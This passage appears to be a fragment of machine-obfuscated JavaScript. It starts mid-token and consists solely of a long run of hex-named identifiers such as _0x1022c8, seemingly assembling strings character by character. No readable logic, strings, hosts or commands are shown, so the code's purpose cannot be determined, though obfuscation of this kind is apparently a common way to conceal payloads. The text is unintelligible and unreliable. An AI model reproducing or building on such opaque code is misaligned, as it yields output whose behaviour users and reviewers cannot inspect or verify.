8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x1b70fb,_0x53b465,_0x5b6898,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0x53b465,_0x244b7a,_0x5b6898,_0x2e5684,_0x244b7a,_0x2829e3,_0x1b70fb,_0x1b70fb,_0x12ec30,_0x5b6898,_0xe769a2,_0x244b7a,_0x244b7a,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x56c091,_0x5097c6,_0x5b6898,_0x2e5684,_0x2e5684,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x244b7a,_0x53b465,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x56c091,_0x21f63b,_0x5075a3,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x58a693,_0x53b465,_0x5b6898,_0x2e5684,_0x15f9e5,_0xe769a2,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x15f9e5,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x244b7a,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2a77e7,_0x53b465,_0x5b6898,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x53b465,_0x5b6898,_0xe769a2,_0xe769a2,_0x2e5684,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2829e3,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x53b465,_0x2a77e7,_0x53b465,_0x5b6898,_0x2e5684,_0x53b465,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x53b465,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x2e5684,_0x2e5684,_0x5b6898,_0x2e5684,_0x244b7a,_0x2e5684,_0x12ec30,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0x2e5684,_0x5b6898,_0x2e5684,_0x2e5684,_0xe769a2,_0x5097c6,_0x5b6898,_0x244b7a,_0x1b70fb,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x56c091,_0x2e5684,_0x2e3cd4,_0x53b465,_0x53b465,_0x5b6898,_0xe769a2,_0xe769a2,_0x12ec30,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x56c091,_0x5b6898,_0x56c091,_0x2e5684,_0x5b6898,_0x53b465,_0xe769a2,_0x53b465,_0x5b6898,_0xe769a2,_0x1b70fb,_0x5b6898,_0x244b7a,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x15f9e5,_0x5b6898,_0x2e5684,_0x2e5684,_0x53b465,_0x5b6898,_0x244b7a,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x244b7a,_0x20f5ad,_0x21f63b,_0x5b3700,_0x53b465,_0xe769a2,_0x5b6898,_0xe769a2,_0xe769a2,_0x56c091,_0x2b41ac,_0x528c2c,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x244b7a,_0x5b3700,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x519318,_0x3a5582,_0xccf881,_0x1ce1f3,_0x2b88e1,_0x23c48a,_0x7d696b,_0x178947,_0x28ebed,_0x28ebed,_0x28ebed,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x2e3cd4,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5b3700,_0x56c091,_0x2e3cd4,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x58a693,_0x21f63b,_0x3a7f92,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0xe769a2,_0x21f63b,_0x15f9e5,_0x2e3cd4,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5b3700,_0x5097c6,_0x56c091,_0x2e3cd4,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x58a693,_0x21f63b,_0x3a7f92,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x53b465,_0x53b465,_0x5b6898,_0xe769a2,_0x21f63b,_0x15f9e5,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x20f5ad,_0x53b465,_0x21f63b,_0x244b7a,_0x2a77e7,_0x4a6b8f,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x53b465,_0x5b6898,_0x21f63b,_0x20f5ad,_0x1b70fb,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x56c091,_0x1b70fb,_0x15f9e5,_0x58a693,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x21f63b,_0x5b6898,_0x2e5684,_0x15f9e5,_0x56c091,_0x2e3cd4,_0x21f63b,_0x5b6898,_0x2e5684,_0x15f9e5,_0x56c091,_0x2b41ac,_0x528c2c,_0x5097c6,_0x1b70fb,_0x5b6898,_0x56c091,_0x5097c6,_0x21f63b,_0x5b6898,_0x2e5684,_0x15f9e5,_0x56c091,_0x58a693,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x21f63b,_0x5b6898,_0x2e5684,_0x15f9e5,_0x56c091,_0x5075a3,_0x56c091,_0x5b6898,_0x21f63b,_0x56c091,_0x56c091,_0x2b41ac,_0x528c2c,_0x53b465,_0x5b6898,_0x1b70fb,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x244b7a,_0xe769a2,_0x1b70fb,_0x58a693,_0x244b7a,_0x5b6898,_0x1b70fb,_0x3a7f92,_0x244b7a,_0x5b6898,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x53b465,_0x20f5ad,_0x5b6898,_0x56c091,_0x3a7f92,_0x244b7a,_0x5b6898,_0x1b70fb,_0x3a7f92,_0x244b7a,_0x5b6898,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x5b6898,_0x56c091,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x1d9109,_0x1d9109,_0x1d9109,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x20f5ad,_0x3a7f92,_0x53b465,_0x21f63b,_0x5b3700,_0x56c091,_0x5b6898,_0x15f9e5,_0x12ec30,_0x53b465,_0x5b6898,_0x20f5ad,_0xe769a2,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x5097c6,_0x1b70fb,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2a2ac3,_0x5075a3,_0x20f5ad,_0x2829e3,_0x1b70fb,_0x5b6898,_0x56c091,_0x4a6b8f,_0x53b465,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x5075a3,_0x53b465,_0x21f63b,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x20f5ad,_0x56c091,_0x2e5684,_0x2a77e7,_0x343694,_0x53b465,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x1b70fb,_0x5b6898,_0x2e5684,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x20f5ad,_0x5b6898,_0x15f9e5,_0x53b465,_0x21f63b,_0x12ec30,_0x5097c6,_0x5b6898,_0xe769a2,_0x1b70fb,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x53b465,_0x5b6898,_0x15f9e5,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x244b7a,_0x5097c6,_0x1b70fb,_0x5b6898,_0x2e5684,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x56c091,_0x53b465,_0x5075a3,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x21f63b,_0x15f9e5,_0x2e5684,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x2e5684,_0x2a2ac3,_0x5b6898,_0x244b7a,_0xe769a2,_0x53b465,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x5b6898,_0x21f63b,_0x53b465,_0xe769a2,_0x5b6898,_0xe769a2,_0x1b70fb,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x5097c6,_0x5b6898,_0x244b7a,_0x2e5684,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x56c091,_0x5097c6,_0x53b465,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x244b7a,_0x5075a3,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x2a2ac3,_0x2829e3,_0x21f63b,_0x2e3cd4,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x1b70fb,_0x12ec30,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x244b7a,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2e5684,_0x56c091,_0x56c091,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x21f63b,_0x53b465,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x2e5684,_0x21f63b,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x21f63b,_0x53b465,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x15f9e5,_0x5b6898,_0x56c091,_0x3a7f92,_0x53b465,_0x21f63b,_0x5b3700,_0x56c091,_0x5b6898,_0x15f9e5,_0x12ec30,_0x53b465,_0x5b6898,_0x20f5ad,_0xe769a2,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x5097c6,_0x1b70fb,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2a2ac3,_0x5075a3,_0x20f5ad,_0x5b3700,_0x5097c6,_0x56c091,_0x5b6898,_0x15f9e5,_0x4a6b8f,_0xe769a2,_0x5b6898,_0x2e5684,_0x20f5ad,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x3a7f92,_0x15f9e5,_0x5b6898,_0x56c091,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x5075a3,_0x53b465,_0x21f63b,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x1f68af,_0x56c091,_0x1b70fb,_0x1f68af,_0x20f5ad,_0x21f63b,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x15f9e5,_0x5b6898,_0x56c091,_0x3a7f92,_0x21f63b,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x12ec30,_0x5b6898,_0x21f63b,_0xe769a2,_0x21f63b,_0x5097c6,_0x5b6898,_0x244b7a,_0xe769a2,_0x2e5684,_0x3a7f92,_0x53b465,_0x5b6898,_0x15f9e5,_0xe769a2,_0x21f63b,_0x5097c6,_0x5b6898,_0xe769a2,_0x2e5684,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x15f9e5,_0x56c091,_0x5097c6,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x244b7a,_0x21f63b,_0x5b6898,_0x20f5ad,_0x56c091,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x2e3cd4,_0x53b465,_0x5b6898,_0x53b465,_0x15f9e5,_0x56c091,_0x58a693,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x53b465,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x2e5684,_0x21f63b,_0x5097c6,_0x5b6898,_0x21f63b,_0x20f5ad,_0x15f9e5,_0x4a6b8f,_0x53b465,_0x20f5ad,_0x5b6898,_0x15f9e5,_0x56c091,_0x15f9e5,_0x3a7f92,_0x244b7a,_0x5b6898,_0xe769a2,_0x2e5684,_0x2a2ac3,_0x3a7f92,_0xe769a2,_0x5b6898,_0xe769a2,_0x56c091,_0x15f9e5,_0x3a7f92,_0x21f63b,_0x5b6898,_0x2e5684,_0x20f5ad,_0xe769a2,_0x3a7f92,_0xe769a2,_0x5b6898,_0xe769a2,_0x56c091,_0x15f9e5,_0x3a7f92,_0x15f9e5,_0x12ec30,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0xe769a2,_0x5b6898,_0xe769a2,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x2e5684,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0xe769a2,_0x1b70fb,_0x58a693,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x2e5684,_0x3a7f92,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x2e5684,_0x21f63b,_0x5097c6,_0x5b6898,_0x21f63b,_0x53b465,_0xe769a2,_0x2e3cd4,_0x53b465,_0x5b6898,_0x53b465,_0x2e5684,_0x56c091,_0x519318,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x20f5ad,_0x56c091,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x1b70fb,_0x5b6898,_0x53b465,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x12ec30,_0x5097c6,_0x53b465,_0x5b6898,_0xe769a2,_0x56c091,_0x56c091,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x21f63b,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x53b465,_0x56c091,_0x56c091,_0x5097c6,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x15f9e5,_0x56c091,_0x5097c6,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x244b7a,_0x5075a3,_0x21f63b,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x21f63b,_0x5b6898,_0x15f9e5,_0x3a7f92,_0x53b465,_0x21f63b,_0x5b3700,_0x56c091,_0x5b6898,_0x15f9e5,_0x12ec30,_0x53b465,_0x5b6898,_0x20f5ad,_0xe769a2,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x5097c6,_0x1b70fb,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2a2ac3,_0x5075a3,_0x20f5ad,_0x5b3700,_0x5097c6,_0x56c091,_0x5b6898,_0x15f9e5,_0x12ec30,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0xe769a2,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x1b70fb,_0x5b6898,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x5097c6,_0x1b70fb,_0x5b6898,_0x56c091,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x5075a3,_0x53b465,_0x21f63b,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x21f63b,_0x2e5684,_0x343694,_0x21f63b,_0x2a2ac3,_0x2e5684,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x15f9e5,_0x3a7f92,_0xe769a2,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x12ec30,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x15f9e5,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2e5684,_0x56c091,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x2e5684,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x2e5684,_0x2829e3,_0x53b465,_0x21f63b,_0x5b6898,_0x15f9e5,_0x5075a3,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x2a2ac3,_0x5b3700,_0x2a2ac3,_0x5b6898,_0x15f9e5,_0x2e5684,_0x21f63b,_0x48a149,_0x5b6898,_0x1b70fb,_0x2e5684,_0x21f63b,_0x5b6898,_0x20f5ad,_0x53b465,_0x53b465,_0x12ec30,_0x5b6898,_0x15f9e5,_0x2e5684,_0x21f63b,_0x5b6898,_0x20f5ad,_0x56c091,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x244b7a,_0x1b70fb,_0x56c091,_0x5b6898,_0x244b7a,_0x20f5ad,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x244b7a,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x21f63b,_0x1b70fb,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0x56c091